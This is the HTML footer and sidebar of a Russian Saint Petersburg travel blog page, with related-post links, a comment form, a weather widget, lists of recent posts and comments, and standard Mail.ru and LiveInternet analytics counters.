								<div class="post-meta clearfix"><span class="date meta-item tie-icon">30.11.2020</span></div>							</div>

						
							<div class="related-item tie-standard">

								
			<a aria-label="Места в Петербурге, которые нужно посетить хотя бы раз в жизни" href="https://vpitergo.ru/mesta-v-peterburge-kotorye-nuzhno-posetit-hotya-by-raz-v-zhizni/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="Места в Петербурге которые стоит посетить" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2020/11/main-390x220.png"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2020/11/main-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Места в Петербурге которые стоит посетить" loading="lazy"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/mesta-v-peterburge-kotorye-nuzhno-posetit-hotya-by-raz-v-zhizni/">Места в Петербурге, которые нужно посетить хотя бы раз в жизни</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">28.11.2020</span></div>							</div>

						
							<div class="related-item tie-standard">

								
			<a aria-label="ТОП-10 лучших ресторанов Санкт-Петербурга" href="https://vpitergo.ru/top-10-luchshih-restoranov-sankt-peterburga/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="Лучшие рестораны Санкт-Петербурга" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2021/01/main-resst-390x220.png"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2021/01/main-resst-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Лучшие рестораны Санкт-Петербурга" loading="lazy"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/top-10-luchshih-restoranov-sankt-peterburga/">ТОП-10 лучших ресторанов Санкт-Петербурга</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">30.01.2021</span></div>							</div>

						
							<div class="related-item tie-standard">

								
			<a aria-label="Места в Санкт-Петербурге, где можно попробовать необычное мороженое" href="https://vpitergo.ru/mesta-v-sankt-peterburge-gde-mozhno-poprobovat-neobychnoe-morozhenoe/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="Места в Санкт-Петербурге, где можно попробовать необычное мороженое" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2019/05/1-160-390x220.png"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2019/05/1-160-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Места в Санкт-Петербурге, где можно попробовать необычное мороженое" loading="lazy"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/mesta-v-sankt-peterburge-gde-mozhno-poprobovat-neobychnoe-morozhenoe/">Места в Санкт-Петербурге, где можно попробовать необычное мороженое</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">25.05.2019</span></div>							</div>

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="Как сэкономить в Питере туристу" href="https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="Как сэкономить в Питере туристу" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2019/04/11-min-390x220.png"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2019/04/11-min-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Как сэкономить в Питере туристу" loading="lazy"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/">Как сэкономить в Питере туристу</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">05.04.2019</span></div>							</div>

						
					</div>
				</div>

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/restorany-peterburga-so-shvedskim-stolom/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://vpitergo.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2520' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div>
	</div>
	</div>


	</div>

	
</div>


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="stream-item-widget-2" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><a title="Вопросы про путешествия" href="https://zimovka.travel/" rel="nofollow noopener" target="_blank" class="stream-title">Вопросы про путешествия</a><img class="widget-ad-image lazy" src="[data-uri]" width="336" height="280" alt="" data-src="https://vpitergo.ru/wp-content/uploads/2019/06/ikonka_2_1-min.png"><noscript><img class="widget-ad-image" src="https://vpitergo.ru/wp-content/uploads/2019/06/ikonka_2_1-min.png" width="336" height="280" alt=""></noscript></div><div class="clearfix"></div></div><div id="tie-weather-widget-2" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Погода<span class="widget-title-icon tie-icon"></span></div></div>
				<div id="tie-weather-saint-petersburg-ru" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-moon"></div>
					</div>
										<div class="weather-name the-subtitle">С-Петербург</div>
						<div class="weather-desc">Clear Sky</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							-12							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> -10&ordm; - -20&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 85%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 3 km/h</div>
						</div>
					</div> 

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">-10<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Чт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">-12<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Пт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">-13<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Сб</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">-17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Вс</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">-12<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Пн</div>
					</div>
										</div>
					
				</div> 

				<div class="clearfix"></div></div><div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons"></ul> 
<div class="clearfix"></div></div>
			<div class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-recent">Последние</a></li><li><a href="#widget_tabs-2-popular">Популярные</a></li><li><a href="#widget_tabs-2-comments">Комментарии</a></li>								</ul>

								
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Гостиницы на Ленинском проспекте &#8212; Санкт-Петербург" href="https://vpitergo.ru/gostinitsy-na-leninskom-prospekte-sankt-peterburg/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2022/08/EDtiPK3XkAA8u39-220x150.jpg"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2022/08/EDtiPK3XkAA8u39-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/gostinitsy-na-leninskom-prospekte-sankt-peterburg/">Гостиницы на Ленинском проспекте &#8212; Санкт-Петербург</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">11.08.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Недорогие уютные хостелы Санкт-Петербурга посуточно от 297₽" href="https://vpitergo.ru/nedorogie-uyutnye-hostely-sankt-peterburga-posutochno-ot/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2022/08/kryshi-sankt_peterburga-220x150.jpg"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2022/08/kryshi-sankt_peterburga-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/nedorogie-uyutnye-hostely-sankt-peterburga-posutochno-ot/">Недорогие уютные хостелы Санкт-Петербурга посуточно от 297₽</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">11.08.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Отели на Крестовском острове в Санкт-Петербурге" href="https://vpitergo.ru/oteli-na-krestovskom-ostrove-v-cankt-peterburge/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2022/08/2020041707_cover-220x150.jpg"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2022/08/2020041707_cover-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/oteli-na-krestovskom-ostrove-v-cankt-peterburge/">Отели на Крестовском острове в Санкт-Петербурге</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10.08.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Недорогие мини-отели на Васильевском острове в Санкт-Петербурге" href="https://vpitergo.ru/nedorogie-mini-oteli-na-vasilevskom-ostrove-sankt-peterburga/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="Обложка записи" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2022/08/vasilevskiy-220x150.jpg"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2022/08/vasilevskiy-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Обложка записи" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/nedorogie-mini-oteli-na-vasilevskom-ostrove-sankt-peterburga/">Недорогие мини-отели на Васильевском острове в Санкт-Петербурге</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">08.08.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Недорогие хостелы Питера в центре города" href="https://vpitergo.ru/nedorogie-hostely-pitera-v-tsentre-goroda/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="Обложка записи" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2022/08/4330ba3967c269bd77f2c4059e141a06a2ff4c44-220x150.jpeg"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2022/08/4330ba3967c269bd77f2c4059e141a06a2ff4c44-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Обложка записи" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/nedorogie-hostely-pitera-v-tsentre-goroda/">Недорогие хостелы Питера в центре города</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">05.08.2022</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="12 самых доступных мест для рыбалки в Ленинградской области" href="https://vpitergo.ru/12-samyh-dostupnyh-mest-dlya-rybalki-v-leningradskoj-oblasti/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="12 самых доступных мест для рыбалки в Ленинградской области" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2019/05/5-min-5-220x150.png"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2019/05/5-min-5-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="12 самых доступных мест для рыбалки в Ленинградской области" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/12-samyh-dostupnyh-mest-dlya-rybalki-v-leningradskoj-oblasti/">12 самых доступных мест для рыбалки в Ленинградской области</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">31.05.2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="19 лучших пешеходных маршрутов по Санкт-Петербургу" href="https://vpitergo.ru/19-luchshih-peshehodnyh-marshrutov-po-sankt-peterburgu/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="Пешеходные маршруты по Санкт-Петербургу" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2021/02/main-eks-220x150.png"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2021/02/main-eks-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Пешеходные маршруты по Санкт-Петербургу" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/19-luchshih-peshehodnyh-marshrutov-po-sankt-peterburgu/">19 лучших пешеходных маршрутов по Санкт-Петербургу</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15.02.2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Где недорого остановиться в Санкт-Петербурге: 15 дешевых мест переночевать бюджетно в центре!" href="https://vpitergo.ru/byudzhetno-ostanovitsya-v-sankt-peterburge-na-3-dnya/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="Квартира на Неве" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2022/06/5-220x150.jpg"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2022/06/5-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Квартира на Неве" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/byudzhetno-ostanovitsya-v-sankt-peterburge-na-3-dnya/">Где недорого остановиться в Санкт-Петербурге: 15 дешевых мест переночевать бюджетно в центре!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">07.06.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Места в Питере, где можно встретить знаменитостей" href="https://vpitergo.ru/mesta-v-pitere-gde-mozhno-vstretit-znamenitostej/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="Места в Питере, где можно встретить знаменитостей" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2019/05/1-64-220x150.png"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2019/05/1-64-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Места в Питере, где можно встретить знаменитостей" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/mesta-v-pitere-gde-mozhno-vstretit-znamenitostej/">Места в Питере, где можно встретить знаменитостей</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19.05.2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Экспонаты Кунсткамеры в Санкт-Петербурге" href="https://vpitergo.ru/eksponaty-kunstkamery-v-sankt-peterburge/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazy" alt="Экспонаты Кунсткамеры в Санкт-Петербурге" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2018/11/44-220x150.jpg"><noscript><img width="220" height="150" src="https://vpitergo.ru/wp-content/uploads/2018/11/44-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Экспонаты Кунсткамеры в Санкт-Петербурге" loading="lazy"></noscript></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://vpitergo.ru/eksponaty-kunstkamery-v-sankt-peterburge/">Экспонаты Кунсткамеры в Санкт-Петербурге</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">01.11.2018</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-2-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://vpitergo.ru/istoriia-hrama-spasa-na-krovi/#comment-684">
							<img alt="Photo of Михаил Новиков" src="[data-uri]" class="avatar avatar-70 photo lazy" height="70" width="70" loading="lazy" data-srcset="//secure.gravatar.com/avatar/1684366256eb2fbe55adcf40745a7a68?s=140&#038;d=monsterid&#038;r=g 2x, https://secure.gravatar.com/avatar/1684366256eb2fbe55adcf40745a7a68?s=70&#038;d=monsterid&#038;r=g"><noscript><img alt="Photo of Михаил Новиков" src="https://secure.gravatar.com/avatar/1684366256eb2fbe55adcf40745a7a68?s=70&#038;d=monsterid&#038;r=g" srcset="//secure.gravatar.com/avatar/1684366256eb2fbe55adcf40745a7a68?s=140&#038;d=monsterid&#038;r=g 2x" class="avatar avatar-70 photo" height="70" width="70" loading="lazy"></noscript>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://vpitergo.ru/istoriia-hrama-spasa-na-krovi/#comment-684">
						Михаил Новиков					</a>
					<p>Спасибо...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://vpitergo.ru/istoriia-hrama-spasa-na-krovi/#comment-683">
							<img alt="Photo of Белла" src="[data-uri]" class="avatar avatar-70 photo lazy" height="70" width="70" loading="lazy" data-srcset="//secure.gravatar.com/avatar/013f159bd977f77d5e3ea8a25c359802?s=140&#038;d=monsterid&#038;r=g 2x, https://secure.gravatar.com/avatar/013f159bd977f77d5e3ea8a25c359802?s=70&#038;d=monsterid&#038;r=g"><noscript><img alt="Photo of Белла" src="https://secure.gravatar.com/avatar/013f159bd977f77d5e3ea8a25c359802?s=70&#038;d=monsterid&#038;r=g" srcset="//secure.gravatar.com/avatar/013f159bd977f77d5e3ea8a25c359802?s=140&#038;d=monsterid&#038;r=g 2x" class="avatar avatar-70 photo" height="70" width="70" loading="lazy"></noscript>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://vpitergo.ru/istoriia-hrama-spasa-na-krovi/#comment-683">
						Белла					</a>
					<p>Можно добавить, что: На фасаде храма имеются панно с гербами...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://vpitergo.ru/skolko-stoit-vystrelit-iz-pushki-petropavlovskoj-kreposti/#comment-680">
							<img alt="Photo of Александр" src="[data-uri]" class="avatar avatar-70 photo lazy" height="70" width="70" loading="lazy" data-srcset="//secure.gravatar.com/avatar/d864d045dd9689ac0f80d4a18e09b7d8?s=140&#038;d=monsterid&#038;r=g 2x, https://secure.gravatar.com/avatar/d864d045dd9689ac0f80d4a18e09b7d8?s=70&#038;d=monsterid&#038;r=g"><noscript><img alt="Photo of Александр" src="https://secure.gravatar.com/avatar/d864d045dd9689ac0f80d4a18e09b7d8?s=70&#038;d=monsterid&#038;r=g" srcset="//secure.gravatar.com/avatar/d864d045dd9689ac0f80d4a18e09b7d8?s=140&#038;d=monsterid&#038;r=g 2x" class="avatar avatar-70 photo" height="70" width="70" loading="lazy"></noscript>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://vpitergo.ru/skolko-stoit-vystrelit-iz-pushki-petropavlovskoj-kreposti/#comment-680">
						Александр					</a>
					<p>Сегодня 20.10.2021 был произведён выстрел залпом из двух ору...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://vpitergo.ru/kak-otkazatsya-ot-edinoj-karty-peterburzhtsa/#comment-679">
							<img alt="Photo of Анна" src="[data-uri]" class="avatar avatar-70 photo lazy" height="70" width="70" loading="lazy" data-srcset="//secure.gravatar.com/avatar/2c4040b202c340e1854cf944ec5209c9?s=140&#038;d=monsterid&#038;r=g 2x, https://secure.gravatar.com/avatar/2c4040b202c340e1854cf944ec5209c9?s=70&#038;d=monsterid&#038;r=g"><noscript><img alt="Photo of Анна" src="https://secure.gravatar.com/avatar/2c4040b202c340e1854cf944ec5209c9?s=70&#038;d=monsterid&#038;r=g" srcset="//secure.gravatar.com/avatar/2c4040b202c340e1854cf944ec5209c9?s=140&#038;d=monsterid&#038;r=g 2x" class="avatar avatar-70 photo" height="70" width="70" loading="lazy"></noscript>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://vpitergo.ru/kak-otkazatsya-ot-edinoj-karty-peterburzhtsa/#comment-679">
						Анна					</a>
					<p>Сбер убрал обычные бесплатные карты и вместо них навязывает...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://vpitergo.ru/skolko-stoit-vystrelit-iz-pushki-petropavlovskoj-kreposti/#comment-678">
							<img alt="Photo of Петр" src="[data-uri]" class="avatar avatar-70 photo lazy" height="70" width="70" loading="lazy" data-srcset="//secure.gravatar.com/avatar/5e577e8129b71a37d03978edeb094888?s=140&#038;d=monsterid&#038;r=g 2x, https://secure.gravatar.com/avatar/5e577e8129b71a37d03978edeb094888?s=70&#038;d=monsterid&#038;r=g"><noscript><img alt="Photo of Петр" src="https://secure.gravatar.com/avatar/5e577e8129b71a37d03978edeb094888?s=70&#038;d=monsterid&#038;r=g" srcset="//secure.gravatar.com/avatar/5e577e8129b71a37d03978edeb094888?s=140&#038;d=monsterid&#038;r=g 2x" class="avatar avatar-70 photo" height="70" width="70" loading="lazy"></noscript>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://vpitergo.ru/skolko-stoit-vystrelit-iz-pushki-petropavlovskoj-kreposti/#comment-678">
						Петр					</a>
					<p>Екатерина Вторая и 1977 год как - то не вяжутся....</p>
				</div>

			</li>
															</ul>
											</div>

										
							</div>
						</div>
					</div>
				</div>
			</div>
					</div>
	</aside>
	</div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

				
									<div class="tie-col-md-3 normal-side">
						<div id="recent-comments-3" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title"><div class="the-subtitle">Комментарии<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Михаил Новиков</span> к записи <a href="https://vpitergo.ru/istoriia-hrama-spasa-na-krovi/#comment-684">История храма Спаса на Крови</a></li><li class="recentcomments"><span class="comment-author-link">Белла</span> к записи <a href="https://vpitergo.ru/istoriia-hrama-spasa-na-krovi/#comment-683">История храма Спаса на Крови</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://vpitergo.ru/skolko-stoit-vystrelit-iz-pushki-petropavlovskoj-kreposti/#comment-680">Сколько стоит выстрелить из пушки Петропавловской крепости в Санкт-Петербурге</a></li><li class="recentcomments"><span class="comment-author-link">Анна</span> к записи <a href="https://vpitergo.ru/kak-otkazatsya-ot-edinoj-karty-peterburzhtsa/#comment-679">Как отказаться от Единой карты петербуржца</a></li><li class="recentcomments"><span class="comment-author-link">Петр</span> к записи <a href="https://vpitergo.ru/skolko-stoit-vystrelit-iz-pushki-petropavlovskoj-kreposti/#comment-678">Сколько стоит выстрелить из пушки Петропавловской крепости в Санкт-Петербурге</a></li></ul><div class="clearfix"></div></div>					</div>
				
									<div class="tie-col-md-3 normal-side">
						<div id="custom_html-6" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div class="clearfix"></div></div>					</div>
				
									<div class="tie-col-md-3 normal-side">
						<div id="custom_html-7" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget">
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3062117", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=3062117;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru">
</div></noscript>

<script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t45.13;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script></div><div class="clearfix"></div></div>					</div>
				
			</div>
		</div>

						</div>
			</div>
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Все статьи принадлежат Команде vpiterGo&nbsp;</div><div class="copyright-text copyright-text-second">Сотрудничество: online@vpitergo.ru</div>
						</div>
					</div>
				</div>
			</div>
			
</footer>


